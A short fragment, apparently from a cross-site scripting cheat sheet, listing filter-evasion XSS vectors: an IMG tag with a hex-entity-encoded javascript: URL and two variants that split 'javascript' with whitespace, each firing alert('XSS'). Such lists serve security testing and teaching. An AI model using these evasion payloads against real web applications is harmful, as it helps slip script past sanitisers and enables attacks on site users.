 XSS vector
• Hex - <IMG
SRC=javasc&
#x72ipt:al&
#x65rt('XS&#
x53')>
• XSS breakup - <IMG SRC="jav
ascript:alert('XSS');">
• <IMG SRC="jav	ascript:alert('XSS');">
 